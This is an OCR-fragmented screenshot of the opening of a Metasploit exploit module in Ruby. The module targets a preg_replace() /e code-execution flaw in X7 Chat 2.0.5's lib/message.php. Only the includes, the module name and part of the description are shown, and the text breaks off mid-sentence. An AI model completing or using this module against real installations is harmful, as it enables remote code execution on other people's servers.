
  include 
Msf
:
:
Exploit
:
:
Remote
:
:
HttpClient
  include 
Msf
:
:
Exploit
:
:
PhpEXE
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'X7 Chat 
2.0.5 lib/message.php preg_replace() 
PHP Code Execution'
,
'Description'
=
>
%q{

        This module exploits a post-
auth vulnerability found in X7 Chat 
versions

        2.0.0  up to 2.0.5.1. The 
vulnerable code exists on 
lib/message.php, which

        uses preg_replace() function 
with the /e modifier. This allows a 
remote

        authenticated attacker to 